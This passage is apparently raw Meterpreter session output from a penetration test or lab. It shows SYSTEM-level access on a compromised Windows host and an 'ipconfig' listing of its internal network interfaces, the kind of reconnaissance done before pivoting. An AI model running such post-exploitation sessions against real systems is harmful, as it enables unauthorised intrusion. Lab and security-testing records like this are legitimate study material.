 Server username: NT AUTHORITY\SYSTEM
meterpreter > ipconfig
Interface  1
============
Name         : Software Loopback Interface 1
Hardware MAC : 00:00:00:00:00:00
MTU          : 4294967295
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  6
============
Name         : Microsoft ISATAP Adapter #2
Hardware MAC : 00:00:00:00:00:00
MTU          : 1280
IPv6 Address : fe80::5efe:a00:a8b
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff:ffff:ffff
Interface  7
============
Name         : Intel(R) 82574L Gigabit Network Connection #2
Hardware MAC : 00:0c:29:09:73:f6
MTU          : 1500
IPv4 Address : 10.0.10.139
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::699c:1713:d6ca:a4c7
IPv6 Netmask : ffff:ffff:ffff:ffff::
Interface  9
============
Name         : Intel(R) 82574L Gigabit Network Connection
Hardware MAC : 00:0c:29:09:73:ec
MTU          : 1500
IPv4 Address : 10.0.20.100
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::e5ec:db58:7b9f:33e6
IPv6 Netmask : ffff:ffff:ffff:ffff::